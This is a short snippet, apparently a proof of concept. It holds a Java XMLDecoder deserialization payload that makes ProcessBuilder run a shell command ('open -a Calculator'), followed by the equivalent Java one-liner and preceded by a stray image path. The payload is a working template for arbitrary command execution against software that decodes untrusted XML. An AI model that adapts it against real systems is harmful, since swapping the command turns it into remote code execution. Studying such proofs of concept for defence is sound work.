 <?xml version="1.0" encoding="UTF-8"?>
<java version="1.8.0_261" class="java.beans.XMLDecoder">
<object class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>open -a Calculator</string>
</void>
</array>
<void method="start"/></object>
</java>
new ProcessBuilder("/bin/bash", "-c", "open -a Calculator").start();